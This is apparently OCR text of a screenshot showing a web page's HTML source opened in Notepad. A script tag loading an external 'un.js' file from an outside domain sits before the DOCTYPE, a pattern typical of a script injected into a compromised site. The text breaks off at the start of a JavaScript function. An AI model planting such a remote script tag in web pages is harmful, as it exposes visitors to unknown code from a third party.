 n254222461_1[1] - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
SRC="http://s.222360.com/un.js"></SCRI
PT><!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml
1-transitional.dtd">
<HTML>
<script language="JavaScript">
var news_keyword = "新闻";
var thisTimer;
var clickCount = 0;
function clearCommentContent(oObject)